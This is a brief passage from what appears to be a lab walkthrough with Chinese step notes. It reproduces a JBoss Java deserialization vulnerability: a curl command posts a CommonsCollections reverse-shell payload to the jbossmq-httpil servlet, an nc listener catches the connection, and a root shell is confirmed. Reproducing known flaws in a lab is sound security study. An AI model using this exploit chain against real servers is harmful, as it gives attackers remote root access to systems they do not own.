 root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# curl http://192.168.11.12:8080/jbossmq-httpil/HTTPServerILServlet --d
ata-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC#
2 修改对应的url即可
root@kali:/mnt/hgfs/mnt/JavaDeserH2HC# nc -lvp 4444
1 开启监听
listening on [any] 4444 ...
192.168.11.12: inverse host lookup failed: Unknown host
connect to [192.168.11.15] from (UNKNOWN) [192.168.11.12] 60802
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
uname -a
Linux 4ffb48a26cb0 5.3.0-46-generic #38~18.04.1-Ubuntu SMP Tue Mar 31 04:17:56 UTC 2020 x86_64 GNU/L
inux